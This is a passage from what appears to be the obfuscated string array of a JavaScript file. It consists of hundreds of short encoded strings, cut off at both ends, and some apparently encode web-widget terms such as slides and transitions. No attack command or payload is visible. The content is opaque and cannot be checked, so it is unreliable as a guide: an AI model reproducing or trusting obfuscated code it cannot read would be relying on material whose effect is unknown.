HLywrLCL9FAq","teDpBfu","ELHUDKu","C3rVCeLTBwvKAq","BeTtCM4","t2Lnzvi","Aurgyu0","BfPSCe8","AefkrvC","uxDTEMO","BwvUDs1IDg4","ogXjy3f3Eq","ChjLDKj0BNm","rMryww0","s3DLs08","Ee9cugy","B3fzAvq","EMjZvKW","A3fpwKS","z0nSAwvUDfjLyW","BxnnyxrJAgvZuW","uevdu3O","uuDmu2m","seHwshe","y2TLBMqUzwnVBq","uvfhwxe","BgLUA3m","rMXnvw4","AKLbuwq","sxLrDxq","thbqswW","BevlChO","A21HAxi","rxHkv3y","CM9VDa","C1HYCvC","r0LpqvO","BgvUz3rO","C0nVBNrHAw5LCG","lxbHDxnLza","vg9QELm","ywffAgq","zfPvq2C","tMDgCva","Dhvqt0i","Ce1wshe","suHSzKK","DNHmEfu","z3zSDhC","CMf5","y2XVBMu","ExPLz0C","yw5PBwf0Aw9UCW","yxfiquq","ufL4qw8","wgHeC2C","twLMy2S","Aw1L","s1zHB0O","re1Jzwe","AerKtfC","Ehfut1O","DgfIBgLZDa","DwztvKS","y3vcDNa","wfPxyNa","Ahr0Chm6lY9Iyq","y2Dnq3a","s3P4vgK","CuvPEu4","s1jZwxm","mxWWFdv8nNW0Fa","Cg9wALq","uuDswha","BfPOz1a","yLbRuNe","y2zpwgq","CKfdtwq","DM9SDw1LqNrUCW","wunQzLe","swTHywm","uKrhBxG","sxPQu0C","C3fOCfO","zwfZAw5N","C29YDa","r2vqyxK","rwTVB20","AKvPu2e","C2nYB2XStxvSDa","rwTUEgy","BvHzru8","DMLct2u","uM5eBhi","zef4C0m","seDUzvu","wNPXqwi","B3DUzxjeB2n1Bq","De1HteK","r21nvvy","A0nrC1e","De55uue","B0PlEuK","CwHAELG","zwz6sgW","vxDZA2e","Aw5UzxjizwLNAa","sKLoqwi","q2XqBfq","A0LZt0q","tufiwe4","DKz2DvK","rvndqvbf","weXnrwW","Ahzuv2K","s0vIy1K","DuvSyuu","yLbnD3C","B1vMzNq","zuPSAeG","BhHjvKG","AvL3uLu","EufvsMq","vNnuBgu","CuPtzfO","yKXmtwK","txvktMO","q3zuBve","ve9ywvK","u1Dcqxi","yMfIt1C","ywXSyMfJAW","BxjjDMO","C2XPzgvZ","wfHZD2W","wK13ENC","weH2rxK","u05PsMS","Ag1ywMC","ue11yMq","ueD2yLq","wvPZr08","DLvODuK","wvzzquW","Awj1Dgu","uLbxsvC","qwfhCfK","shHxveO","v3j1whG","s2DNtee","tgTtu0K","y25JqNK","DhLWzu1VyMLSzq","zuXdDNO","v0rJvg8","sKDUuuS","zgXiuNK","Dwn0C01Lz2fnzq","yxjYB3DZ","DuzdCfG","zhvPzMO","r0rQsNy","tevUrfG","terzCK4","txnctfC","rLffBM4","yNn4B04","Aw5PDfbHz2vZ","DfnPyMXPBMC","yKLcsgq","reHKq3K","r28GDg8GBgfZDa","sgz1rLu","CMLLC19Fy2XVCW","C3rYAw5NAwz5","Aw9U","C2XPy2u","CMXqyMO","Cu5Nqu0","BvbIt1O","rNPey0S","B3zLCMXHExm","ls1Hy3rPDMuTCW","ywn0Aw9Ut25jBG","D3HSCgi","BwTnEwi","AgfZrM9JDxm","AgfUzgXLqNv0Da","CffSzuG","qvLKEgO","BLHotKC","uKDwshC","A1HhrLO","vgHeBuG","ChjLDKj1DhrVBG","tfD6CKC","m3WWFdf8mNW0","sgLKzwG","zNvUz04","igrVDhmTy3vZDa","B25cB2r5q2XPyW","C3vTBwfYEvrVzW","y3LAt1y","vNbswgO","DgjRruO","mhb4idbWEa","r1bgv04","Cw5qv2m","Bw9KywW","DNb6seK","sfvQq3e","lNnSAwrLC2HVDW","r1PMBw4","A0Tdsxu","qvLzreG","ve5Xwgq","tg13sxu","C2vSzwn0","svjzzLu","wKLesKO","AKfJt0q","vwrgAK8","CMvXDwvZDefUAq","CM91BMq","wNLrvhO","Du1jC1a","DhjHBNnPDgLVBG","wg1xv2y","DhjXs0e","C2HPzNq","EM9ZvwS","y29TCgXLDgvSEq","A2v5CW","rhLQr04","DgL2zq","zNjADK4","EunYAfm","w2LKxJ0Iu2XPza","uwL3s1u","ruPfrue","B25dBg9Zzuj1Da","qM94psiWidaGna","rujbs0K","thrlENK","DgfIC0nVBNrHAq","z3Pjs08","tLn2Cuu","Dg91y2HTB3zL","DNDpAg8","rurdswy","ufDlwu8","BenSB3nLlsjD","A2H2D08","ywn0AxzLvgfI","zKD0Bve","B01Nrgm","shvhv3q","uvrRvha","rNnSz2u","y2HLy2TVDxrcDq","D2fmEeO","BgjjtgW","sLvUAwq","m3W1Fdj8mhW0Fa","ugziA0S","j10Sihn0EwXL","rxfVze4","A09NrKC","C2nSB3n1CMu","BgvJDcWGAwzYyq","zwDHlw1LBNvFxW","vu94qNO","zgvMAw5L","AxnsDgW","C2XPzgvZAg93xW","qNvvAuy","r3LgrKO","s25bu2K","vKvuzxK","BgzTwMW","wwvoChC","EgLmr1C","rvfuCgC","C2rgq1K","BeDqB0O","DunNrMG","te5hshq","BgfZDa","z3DHwxi","mJjdq2vMy3u","AMLbC0e","uLjwvNG","y29UDgfJDc1MBW","tw9PDMy","B2nR","zwDVt0m","wu1qtMS","vNntrxy","D2HLzwXnAw5uAa","we1Tt0O","A2zkrfK","AK5Hu2q","qwT6B2O","t3bRCgy","EhDIzNG","vhDZufG","CI1TC2C","Bw91C2vKB3DU","tMjqwNy","tKrlueu","B0Pnreu","Aw5WDxq","rgjYEue","BMfuCMm","revtvfjpwuve","qvjst1Dmruzu","DgPfC3G","D2vYx19JBg9Zzq","rwv6vKC","A2nsuKS","AgvHzgvY","CM9StgLUA3nbCG","Eu9KsM0","z3LJvgu","zvvIwwC","Exf6BvO","D1Hjvha","BgfZDe1LzgLHsq","r2HXzLO","tgrQCKS","wxH1qNy","DwTAz24","D2fYBMLUz1rLEa","uw9TsgS","tKX0sKu","thvzzeS","yNvIyMXLCW","y2XHC3nmAxn0","oM5VDcGU","qwLztfq","wKHesfe","y1n0Chq","r1HPu20","CNjLzc1qB3n0zq","DvDhCMu","yw1As2O","EezvtwG","BgLKzuHLAwDODa","AgvPz2H0uMf0Aq","C3HptvK","ywn0AxzL","uwjJzKW","zvvlruC","A09HrhC","zxnZ","ug5fENq","y29UDgfPBNm","r294u0i","Cu5iuu4","zw5HyMXLu2XPza","sKvPCge","AwXUBwe","y29UC29Szq","zK9XuKy","Bw9KywWTB3zLCG","vg1eyLC","DfPTqM8","CwHtB24","Ahfsy00","y2XZtKW","Dg91y2HTB3zLia","r0LNwum","vgLsq1G","EuPpvhe","BgziB2O","zNzzDMC","uLzTzMO","DhjHy2u","BgnOywe","ufz4wNi","A2v0z0C","C2XPzgvmywjLBa","z2v0uhjLDG","whPVvg0","qvjst1Dvua","zKDvEfK","tfLrBfq","D3v1CgC","zujWzg4","C2XPzgvZugvYua","CxvLCNLtzwXLyW","BMvY","DMfSDwu","Dvr0ueu","zM9JDxnjBKHHBG","Bg9NiL0","AuDSEMm","vLvYAKq","Cxjqwfa","yuTRtM8","qw5Hv3i","AwvZ","Dg9tDhjPBMC","wvrYDKO","zMP6vwm","DMvYkq","DfrXwuW","AgfUzgXLqwn0Aq","BKPIAwq","s2nvCwC","vM9Ashm","rLzVtMG","Dg91y2HZDgfYDa","EhvOtxm","AxmTzM9JDxmTAq","CMLNAhrqywrKAq","sKjYze0","rePmz00","zgvMyxvSDfzPzq","ENfQyMG","nxW0Fdf8mhWYFa","y3rPB24TAgvHza","y1vfqM4","q0rrAeC","t0PVAMy","Cgzdqxe","Cxbtv08","Dg5dBgLJAW","uxbjyxm","zertvg4","q01XB3q","s0Hnyw0","y1jevMq","u3zluuS","tuHfz1a","Dhj1zq","BM93","BxmG","rw5K","CLz6rxe","r1Djuxu","veLUr2m","C2XPzgvcDg5dBa","ugDrzuW","tvPkBuq","BfDKBhG","ChjVDg90ExbL","CgL0CMe","x19ZBgLKzq","Bu16CLK","u3jREey","Cvbosgi","C2XPzgvZAg93lq","zgf0ys0","s1vTCvq","DxHItKC","Dvbyr2m","AePbzNO","suTgtuK","B3bLENy","DwrxCgu","wePoywK","veDgrgi","rgfuyLC","EeDKAKu","AwXL","ig1VDxnLDxaGyW","B0vvzKe","twnMuMq","twLxsMm","ywiTlwfJDgL2zq","zfDlzva","DhjHy2S","uNb0vKu","EfbZtxm","thfYvxe","DNfjAeO","vNvkuei","B05uDvu","yxjYB3C","AM1ZBgC","EKnkzge","wur4C1i","yw5Is1K","D2fPDezVCLrYyq","x2f1Dg9WBgf5lq","Ew1KA20","sw1uwKO","rKTdBNe","B3n0zwq","yxjPys1LEhbHBG","vKjfvuC","yNPou3m","rLP1AwS","zKDeC0W","zgf0ys1ZzwXLyW","CMnqt2i","DgLTzxi","yuLUzgv4","BMDezxnRDg9W","Cg9SAxrL","u0HJugG","u3vIBwL0","yNnzu3y","zMPbqKy","DhjPBq","tMTwuKS","Dxjrv04","sgfUzgXLCG","uerxANm","rLbvz1y","vvL4qNq","AKTZD08","r01Krem","D0PQzxC","ls1JBg9Uzq","CgfNzq","vhfqCeK","Bu9ptMO","Bu5TqvO","B2fKzwq","Dg91y2HtDgfYDa","ywD3DKK","A3btqu8","wejyEue","yLHOzMS","Egvktgi","CM1Vz0m","yvzyrxa","qxvVBuO","sejPz28","yvPQANK","qNLMDNy","v1rdqMu","s21OruC","thLPshi","y29SDw1Ur2fW","tfrpwfa","q25jsuO","qLH2A2y","uMLNAhq","B1PYrxC","BM1bzMm","x19HDxrVCgXHEq","wKnyAKi","A2v5zg93BG","yxv0B1jVDgf0zq","CLHAvwi","s0jVAuK","yxDZB2u","vLDuz3a","z0XizeC","BMv4Da","wxvnCfK","DMvYBgf5","CwXKC3C","rvDeCxy","y2fYB3vZzwW","uK5Yrfi","CY1PDgvTls1HyW","B3bLBKv2zw50","AxnpCgvU","DNHWr2u","zw5D","yuPQALO","C2v0uhjVCgvYDa","u0nst0Xmsu5h","qwTvugG","werxCw8","z0rLC2T0B3a","vKXlze8","y2XVBMvtDgf0Dq","DxHtAgK","q1jfqvrfra","CY1Iyxi","BMn0Aw9UkcKG","z2v0tgvUz3rO","CKrdsMK","DhrVBG","tM9Kzq","BgvYtxu","DuHtzfi","ru12AeS","svzNvKG","C2XZsvC","A0rirKy","vNzZqxu","zMHRvgu","BwfPBKXPBMS","u1fvwuW","svHVtwK","EuH3wgO","BMXKr3O","BKLrCKy","m3WXFdb8mNW0","wNjmq3O","AMzUwK8","Axbdvui","lxDPzhrOoG","CKjoq1q","CgvYtw92zurLCW","AhvRzNq","CfLUrLi","CMvZzxrqCM9NCG","vKnzsNK","B1LZv3u","wKLKzuS","DxbKyxrLza","uvLYANO","r2P1Awe","ufbAtKG","C0HAyxO","vefdv1y","weDZzem","BeDRt2W","y29UDhjVBhm","r2vhs1u","C2LKzs1TyxjNAq","q21HCgu","BKDht3G","BKnhAeu","lwHLAwDODa","C2v0qwn0AxzLuW","BNrdAgLSza","EuTTCeC","Bw1oyK4","zvHVuKm","wMzQwgO","A0HnsuO","Ee9dwNK","z2fWtw9IAwXL","A1fvBgu","zf49iLbYB2r1yW","EfLSDgW","wMLbAM0","uhrrDwW","oNvWzgf0zwq","A1fWCwK","zMPWsMS","q2PLtLa","tMPfs1a","uwLrCNu","tvzrvgW","AxmTBMv4Da","i0nHCNreCMf3zq","EhDlCwS","zMPgzuy","BK5QrvG","mxWWFdn8mNW0","vKv6uKW","vMvmBxK","BMCGzMv0y2G6","t3n6q3G","uuHRswi","tfHUBva","sxLTDee","uLfzAeS","zMPKA2u","DhjHBNnMB3jTia","Aufuyuq","DgfI","sgjVBfi","DuPiAKi","Dw5KzwzPBMvK","CNLfsei","qNvhr3O","DwrhsKK","CNrLB2y","CMDXAva","y1bRCva","y2HHCKf0","wxjrwwq","AhbWtgu","u3j2uhO","A3HKDfu","vNjvCKu","rfLjqNi","Cg9PBNrLCLr5Ca","zM9YuLK","DLfRDuu","rKLjBxG","z3vNy1K","CgXrENq","uNrZEvO","BvbAreO","uffMv1i","yK5ctxO","Cw5TwvK","C01fz1O","y0nNDuW","EvHQshy","r3bqqxu","Dxn3uwW","B3r0B20TCg9ZAq","z2v0rw5K","C3DSDLe","ELb4uNK","A2L0wwe","qvjst1Det1Do","yK1ctge","DLH3Ew4","B0rkthC","BhLtCMm","Bw91C2u","zxjmB29WAw5N","ugPPtM0","Dg9qywDL","ELnRueG","B0vXB28","zxHWB3j0CW","wgrQwNu","lwfYzwe","r1LAv3i","zvrPz2u","u0HKy3C","rw5mAvm","CgfNzvG","u0TPAfy","zM9JDxnLza","EKDIuNi","zgf0ys1WyxvZzq","suvYB04","C2XPzgvYrMLYCW","qLLsseC","uKT0CfC","zeHQANK","wNjmrgK","EvzHBhvL","ignVBg9Ylq","AgvHzgvYlxDYyq","uKTvquy","pgj1DhrVBIbJBa","DhjHBNnSyxrLwa","wvfiv1G","qxncrMG","DevSzw1LBNq","uKv5qwq","tuzUwhm","ELLluLC","ELrSA2S","yNjLywTWB2LUDa","rgXZv1C","rwLmsfC","tgf5B3v0","tez3C1m","DLzHrwe","svHoC00","yKXfAMi","zgf0ys1TB2rHBa","sgnIz2W","AhzMEey","CMTxyMy","qw9NEhu","AK1OD2i","uwvmEee","DLn6seO","zwXqvKm","DxbKyxrLvgLTzq","Bwf0y2G","C2HVCgLMEtPZzq","B1jHyMW","DgvTCgXHDgu","zKLmvM0","AwrLBY0TCgXHEq","EunssKm","BwvUDs1VCgvUAq","Awv4Bg0","yLf1yu8","sNbWrfy","u2Lnweq","zeTyq2i","B2Hyv04","y3rVCIGICMv0Dq","ywrLCL9FBwvUDq","zeLUChv0","yMjMrwm","CNLFx3bYzxy","CNPcqvq","Ag5jAeG","DK1Mrha","BMf2AwDHDgLVBG","twLws00","DhvhEve","yM9KEq","rNjtEfG","sfHKwuy","r3LlyKW","tuPSB2m","zgLH","y2zQy2O","ANPjD0i","AxntBgLKzvzPCW","CMvSzwfZzvDOzq","zKPesvG","y0rbvNi","uvDdvwG","nhWWFdn8mxWY","t2zMC2v0","qvnjENa","Ee9mv0O","tKzXANK","vLzUBha","vMPYAMW","zvHNuue","BfHTDuu","tu9wsu5h","ls1Uyxy","u1LTBfy","tLrRqxa","nhWWFdv8mNWZFa","vhjHBNnPDgLVBG","y2Dwv1K","zgf0ys1HDxrVCa","Exniv28","twn1v0y","t3PUBeO","DxbKyxrLt25nBW","x292zxjSyxK","D3DcANK","zhrzsxC","s2LrAhO","C25HCa","zMj4tuu","EMrgzuy","zer4rxu","sxL0wNO","q1DKtfm","ChjLDMvUDfnJCG","ide0lJuGmtqUnG","kc5Tzw51lwrYyq","EuvOuxK","AffHzNG","sxreDuG","B3vRy1K","CKnKC3C","rNn4vwC","v3nhseC","rengDLa","Aw50CW","uKXPvKO","A0PXtKe","vvzZEMK","u0PSBw4","DxjRquu","D0rKBu0","vfzlsfG","rNjis00","A2z2uuq","EvH0wvK","CNzxqvm","BNHmvuG","vvbAvfe","tvDZyNa","wvbTs0K","B3jPzw50yxrPBW","B0f2C0m","rw1Htw0","v0LWAwe","C1nYtwy","AK5gtMS","seriqKC","y3vYCMvUDfrHCG","BefwAKi","q0fQt1K","vNnPEgC","wKLVwwy","rLjWD24","CeP0A1K","qwngqxO","vg5oBgm","zhjHzW","ltqUnc0Xnc42lq","D1vxr0W","veLiBu4","q051Efu","EgHtD1m","zMzfvhC","BxrICfa","sg9Tzq","uhbOA20","vhjPrg0","zw1PDa","EgLJt2i","DwTvB1G","Ad0IndaIigHLAq","tgXfsue","qMjttum","r28GDg8GC2XPza","C0LIz08","Dg9Rzw4UCgHW","qxjYB3Dmzwz0","ELPtuxC","zhztthC","Bwf0Aw9UrNjHBq","EePsy2q","zfrgrfq","zhnXtKS","vKnlqwO","yw5PBwf0Aw9Uua","qKXxsxa","AfriwgO","AwTbzKu","A2v5Dxa","CK9zs3q","ANrVBfu","zxHOruK","DxbZzwXSCY1JBW","DM9tBvm","B3DvC2C","sw5fD3m","u3bHy2vIyxi","r1HtruK","Cg9PBNrLCNvW","zhH5y3a","kc5PBNrLCM5HBa","yxj0vgLTzq","tLbxEK8","DxrhBhC","yMfiAvy","v2PtD3m","wMXlq1e","uwTZtgC","CMvNAxn0zxi","zhn1uwW","rKjLtfq","DwrWBvG","EK9mD1G","tfPKAeK","Dg9Uq2XPy2S","yK1xD1q","EfL1v3e","AxnvChnLBgXcBa","y3LmwvK","u1zlsMi","zhjHz2DLza","AwTfBxi","BLLeCvy","C3vSq1O","sg9pvKu","BufirhG","BgnTAgm","CgfKzgLUzW","z2PrDw4","y0XyyLK","C1rVu2HVDW","B0TVr20","sfPxreC","sMvYBwW","t1bUrge","veDRrw4","Bgf5u3rHDgu","r2nvsK8","uvnnALK","ywn0AxzLsw5Kzq","lwL0zw0","wuXNuKm","C0POA08","mtaYnZi2mujTv0rTzG","CMvMCMvZAa","t3H2thK","CLPzvK4","DhjHBNnMB3jT","we1uAui","lNnSAwrLCI1IDq","zxbtAeO","wwPdu3i","y0Twy3i","C3jJ","v1fZue0","tLfuAuu","Ee9Tu3u","tLzbB3y","tKHNt0i","y2XVBMvoB2rL","shnowM4","y29Uy2f0","svfevxy","EfPtz2m","BuvdqNy","lwj1DhrVBNm","t2HYDwm","AgvHzgvYlwrYyq","z01wrfy","z2v0qwrQywnLBG","r3PAsxu","CLbuufy","AgLKzgvU","y2DLzfa","y3PIqxq","Ehn4BKi","ExriDMW","y1HfCue","ru5urvi","y3vIAwmTyMv6Aq","yurywuS","Dg9Nz2XLtw9Kyq","uffksfa","tvL3svG","CMf3zxi","BNrLza","yxj0lxrHyMXLlq","sfLAz1i","EejRq0O","Cgf1C2vtDg9YEq","yxPjEMS","uLf4C0i","Bhn1Exa","wMvQzuC","t1Hbtuy","txfZsei","EfnovwC","tw1YBxK","Dg9YqwXS","ugTLy2W","Aw5PDfrPBwvY","zNjVBq","yMnuAM4","AgHfEu4","yw93vhq","zM9JDxnPBG","Bg9HzenVBNrLBG","ueTLsMG","zgPpAvO","C2XPzgvYlwnVBq","qxviwgi","y3jLyxrLrg9JDq","z2v0ug9ZAxrPBW","A3fvBLe","twTfvKK","qK50yvi","BKP3q24","AKLwChi","DKnUDK0","ELj6txe","ufPeC2G","ywTlEva","z3zQEhe","y2fSBa","Bw91BNrLza","sLrUBgm","DvzPtvO","AePMt2y","BwvUDs1VCgvU","lxnYy3nLDa","sNrit2u","D0riCwO","yMfY","sezVAvO","ihrLEhrHCMvHla","swfbDee","AwrKzw4T","sujnrKK","yxv0B1bSyxLuBW","u1bbq0u","zwfZAw5NrNvUyW","zM9kCxe","u2vnzhi","rgrYEeq","B3bLBK1LBNveCG","ueTLtNy","qKrhz3m","zs0Ixq","Aw5KzxHpzG","tMjuALC","tuDcwKi","zgLZCgXHEunVBG","Dg9vChbLCKnHCW","B2rLCW","uu10ANu","EgnxDgm","C2PQvgy","wfDxzwC","Ehjlwgi","B1n6Bw0","y3HQwge","y3vvzxO","Cw5RyM4","sffrrLq","zxLuEvG","v2rtz1u","AgnUwvu","wKHlC1O","tuTVDfa","wxvJqKm","uvzxrhq","tKLXEg8","yuz0B2q","uejSyK0","rMvssfG","zMfSC2u","AKD0rfG","wvPJDwi","AgLKzq","ls1UzxH0","sxvVyM8","lw1LBNuTyNrUkq","swnWvKW","wKXPuu4","ExfJDKC","BgfIzwW","A1nKwKG","Buv6rNK","CM9SzwrLC2nYAq","CgvYugfNzq","Aufsuw4","z2H0psi0mciGzG","BgX5wuS","t3nhC0S","Dg9qB3nPDgLVBG","Bg9N","A2Plrg4","sMnQqKS","zfHut2K","BgLZDfnPEMu","CLfns3m","EMvSwLq","lMzPzwXKlxDYyq","y01VyMLSzq","tMv4DcbZBgLKzq","BMv4Dej0BNm","u2rrwNK","DgfICW","zfbzDee","yNjorem","thHgCfa","zMfKzq","Dwr5t1a","D2LKDgG","B3bLBKj1DhrVBG","sMn0ywu","zfHnugi","EM9VBq","BwHrBem","Awjmt3q","qKLeu0m","AxnjBNrLCNnLyW","vejTCfG","C0vsrgO","BKPRBva","y2XPzw50wa","lNn1yM1LBNuTBW","svPIq00","EKHUr08","rNbfwfa","tLPgyNi","wfPjsfG","mc40CW","zhz2uMK","q2nyvgi","AffIsKW","rNDuAfG","q1vhwem","uevevue","BfflB0y","zgjvEu4","AvD1u3m","ugT4yLa","s3n1tM4","B3Llyvi","ugz1uha","vgP6Bgi","zKDHsKO","yxv0B3bSyxLuAq","twjOBgG","ywn0AxzLu3rVCG","rhbkvfi","uhrqCwS","rK1squ8","y2XPzw50v2LKDa","DhLWzq","DhrI","CxfgtfC","zgLZCgf0y2HfDG","tgLAz3i","wKfVq3G","AKTcqwK","uwzRA3i","ANPeq28","AgfUzgXLq2XPyW","suT1A3q","vgHkANK","w3rHyMLUzgv4pq","zgv0ywLSCY1TBW","CMvZB2X2zq","CgvYls1LCNjVCG","A3PdAvO","vNbjvNy","v2TfqLC","DgLTzvbVC3rLza","qLL1vva","BM9eCMfN","rNHTCum","Dg9Nz2XL","BuTAr0u","qK1KtwG","zMzSCgm","C2nYB2XSvg8","y3PmEe0","A2v5","CM9jq2O","yxbWBgLJyxrPBW","q25puwm","zMPnB20","CxPpzei","uKDZBuW","y0DIwMy","C1j0zLC","uNzYswK","wvHLrLa","y1PLr20","AMHkzvu","B0Tst20","t1bAtKG","u0XHzKe","Eg1Lq3a","rxLYvvq","B1DLsg8","yxjPys1SAxzL","wK1lz3u","u0XeENq","wMH4rhC","zgvK","CgXHEvnSAwrLCW","twzAsLa","Bu9LAK0","DMjIC2m","vwrXzKW","DLLKDw4","D1DzAem","v013B3O","CMLMu1m","CMvTB3zL","EwP5EgS","B1n0s3O","C3rVCMLLCW","v3HRsM4","vNzzzey","EfPuCLi","vurjBum","wK1xD2G","u2XPs04","CMvZAg9Sza","rgnorg4","CKLezuO","u2jvthC","yNzjC2m","Dg9jBMrLEa","sgjXr1u","EMTJCNu","CMjTCvK","rvj5CMy","CvPyBfO","CwT3DMS","z2v0sw5KzxG","x19JB250ywLUzq","CfHACNe","rgHqvwW","rg93BG","ELH0whG","AgfUzgXLq2HLyW","zfLRr2W","Bg9tzei","zM9YBwf0tNvTyG","AgvPz2H0ig9Yia","C2LKzvbHzgrPBG","r0HdEuq","qufzB1C","rMnhthK","u3D1rLq","Dg9Nz2XLugf1CW","vgnszhO","t1HKrwW","zwziBgy","lMHVDhnWB3qTyG","BvLRtgG","AgjQvxy","tLHNEvm","uefhrvvq","DMPizxO","B3zMwfC","EffiDu4","zuXNCxG","B25dBgLJAW","qMXqvhu","lM1LBNuTzhjHDW","B0v6Bhm","AgLrs3i","v2Hfy2e","zxiTyM90Dg9T","BfbVC2L0Aw9U","CM4GDgHPCYiPka","mY5VCMCVmJaWma","nhWZFdb8mNWX","sfrjuMe","reLSrKm","zxzLBNq","igLZig1PC3nPBG","A0fXqvi","BgLUA1rVu2XPza","AerUqM4","twHvAgq","y29KrKy","twnpAgq","se5OveK","DgfIAw5KzxG","z2nns3i","DfPowxu","zuzMDvq","y2vUDgvY","Aw5Ntw91C2vmzq","uKjyzxu","v2H5zeG","qKXZwxm","nJrMrfjiC3G","sxLNAwq","shnSqMm","Bw91C2vTB3zL","DMfUC1e","A2Xowuq","C0flteq","q2zSsMW","r2rUz2O","DMvYDgLJywW","wu13vfm","y1LmCKG","ywzAqwm","Ee1ZtwG","Dxbmseq","Bg9Hza","EhbQuu4","y2XcuuC","mtqZndC2mePOteHquW","s2HeAxK","ufzdDLu","y29UzMLN","zhLlDhq","CePNte0","ChbLCLTKyxrHlq","C3rVCNLozxH0qG","zvrbwgy","tfHdDe0","tMPhvgq","A0vNwMS","zvfVB1e","u1PeB0W","wun6Cgq","s05YDgm","wNfNCeC","yNj1rNK","BfjkwwW","z1PdyLG","DxnLtgvHDMu","DMLZDwfSBhKTAa","uNPzD0S","DKDurKm","z2fW","BLfHq2C","tMTyt1C","CNrS","Cwvws0G","Cgn4Awi","BgfIzwXSzwrIEq","Ee5Kve4","s3PeBKO","t2zsB0q","BhfSvui","C01Lz2fnzw51lq","C3bSAwrL","CgTqywe","ksbYB3rHDguO","y0n6zKG","DMvczW","BMDnB3vZzuXLyq","wMzZqu0","vLDLvuG","ChvZAa","z1bSvKG","wuTSsMi","CMvZAxPLigXVyq","ysWGyNv0Dg9Ula","sezQreO","x19WywDL","quHhD0K","Cxz4req","zt0IChjLDMLVDq","CMvKDwnLze1VDa","C2vXDwvUDgLHBa","BhfZAve","Dg9W","tw1KDvC","qMffwMC","tLfSqM0","BgL2zq","q2ToEwW","z2v0","tef3z3q","uLL4Eve","D0Tdtum","zhvLAgy","zgLZywjSzwq","uMr6yK0","BMH6rNG","tMHMBMy","r0rkDvG","D3jPDgfIBgu","DhDute4","EfvouhC","zwv0vfe","vM1Zuwq","C1nSAwrLCG","C2XPzgvtAxPL","suXKC0S","AMTUAw0","BxbVtMq","AgfUzgXLrM9YBq","sefyzxO","B2nUuKu","zgf0ys1TDxrLza","rgLwBfu","vxLMu3q","yxrPB24","m3WYFdr8mxWW","yxzL","vxfQseu","ywrK","BuX3q28","vufLrhG","tff1DKe","ufPAsNK","vvn1zMG","t3LPq1q","ruzXyxC","uKreyKe","r2rTAgy","DgPvAKK","sKDJBxi","qNfss1K","EwTpEvy","zM9YrwfJAa","lxrYywnR","BxDHt2S","y2vUDgvYl2nVDG","z1riwNq","A2zzuMe","sfjTuwC","BunWAee","CvvYs1G","AufQugW","v3DzrK4","C0DMAKy","CK11s3q","shbNvwu","Cvjqrg8","vMXSCNu","CeHhCem","DhnnzwDHtwvUDq","vw5kwvO","s2TRtw8","r1vsBwy","lwfJDgL2zq","yu5guKu","DgfYz2v0","zMLLBgqTD3jHCa","u0nVtKm","qK5Vuum","AwLOqxC","uu5cCuu","Afnxsuu","BwvUDezYywDTzq","zKHYvva","CMjJsha","Cgf1C2vszxn1Bq","z0DltK8","sNrmEvi","ELjwtve","qxPes0G","zgv0ywLS","C3rVCenOzwnRAq","z3vku2m","BwfW","CLzswwO","Bvfrs24","ChrPB24","zMLYC3rfBgvTzq","A2DQAhO","jsKGC2nHBguO","tKXjvue","twncDfm","sMn2uxO","vMXLr08","BgLZDa","lsjD","y0HsDhi","CMv3Aw5KqNLeCG","y3vYCMvUDfbHzW","ChjLC2vUDgf0Aq","CgXHEvrPBwvY","wuTYr2q","B25cDxr0B25dBa","EhLbsNy","AxDkALq","C3vbvg0","C2nYB2XSwa","wMHWC2O","Cxrotfq","zKXNzfi","Bgf5Aw5N","A014vK0","tuvOzKW","qvrRreS","CM9SqNv0Dg9UCW","AxnoyxzPz2f0Aq","r3zPD2q","B29ZuNu","sK12AeO","wePRAxm","twf5z2G","D2Pxyuq","qKf5sgq","yMLUza","wLzXB2W","zwXLy3rVCG","vvbTwfO","y3vRuxC","yKr0r0e","BNrZzhy","z2XVyMfS","qxHst3K","tNb5yui","swT0s2q","ywiTyNv0Dg9TxW","t0Drr0y","z1HZr1y","BKPgDMC","AvzsAxK","A2LYyxq","qMjeEMC","z25wseq","qKvJuhm","Dg90ywXqywDLCW","vhDszwi","veLgufG","CxjeC08","vgztzLq","Bw9IAwXLt3zLCG","wNfpC1O","zs1IDxr0B24","C21VB3rO","CgfYywXSyxGTAa","igLMCMfTzq","ufvUthO","s1Lxqwm","B2zMC2v0sgvPzW","mhWZFdf8mNW1Fa","AunVy00","ufD3qNa","Ew5cwvq","uhHzuu8","A0DIDg4","yxv0B3bSyxLtDa","zNfevw8","tgL5CKG","Dw1wEMq","ls1KDxjHDgLVBG","ywrKrxzLBNrmAq","zxjfzMq","B3PKB0W","y2XPy2S","EMDeCwK","svLcwKi","CvjcDg0","yNv0Dg9Uw3r5Ca","EhLOEwq","zKfmAM8","CxbfwvO","yNvZEq","D1HrsMK","zvjLC3vTzq","AgvUCwS","s0TUzuq","DhjHBNnSyxrLwq","lwLUDgvYDMfS","yKHAzgO","rePzEfm","D1nVrLe","B25tDw1Tyxj5qW","AgDzzLC","tfbbvxq","DxvgswG","x2jVzhK","qKLgC0W","u0vgvw0","uMn6Bgi","DvvMse4","B1bSyxK","lNnLy3rPB24TAa","De94DgG","y2XVBMvZ","y2XVC2vcDxr0BW","Eu90tLe","t1bYB1a","C0H0wey","vxnZzLC","CwLougm","oxWXmhW1Fdr8mW","Be9HqxO","y2fSyYGOmtaWjq","z252qLq","qM5RwgW","BhjUDvG","wer3Afq","qxLTrfu","FdD8ohWXmxWYFa","B1boyNC","qKfwC0e","D1fJsMu","zK5oC1O","C3vTBwfYEs5Ozq","CMv3Aw5K","wwLnrfy","uuvKuge","vvDPwMy","zgziEvi","twfqueS","B2zMC2v0tgvMDa","qxPgsLi","EKr2D2S","lxnSAwrL","q1nWz20","B2jZzxj2zq","sxLiDMy","wwH4uui","C3vTBwfYEq","y2XVC2vbBMLTyq","ywjZx190ywjZ","t0j1BhK","C2vJB25KC1nWyq","C3vIBwvUDs1VCa","uhjLDMLVDxmGCW","rMzjEg0","seXKr3q","qvz5s2O","z2v0qxr0CMLIDq","DK9iALe","tu9JDwW","lwj1DhrVBNmTyW","wuDPq1O","DKruzhO","swfVCxe","BuTUv2i","vwXfy2m","DNz3yLu","z3bUqvK","Bejxv1q","Bgf6EwXVywq6Ba","rLvgDKC","zwzcDLe","C29KsLe","txH5zum","Bwfkv0G","tvvAzK0","De5xu1u","yxrLuhjVCgfNyq","A2D4Ae4","C2nYB2XSwq","m3W0Fdb8mxWY","C1P0sxC","zxvgs0u","BMf0yM4","yNr2ugK","zM9JDxm","sMrzqvK","yM94lxDHCM5PBG","twDXzg0","Bgf6EuXVywq","Dg9TzK8","sfLhuK4","vvDnB1m","tw9iDwK","wuXosvC","r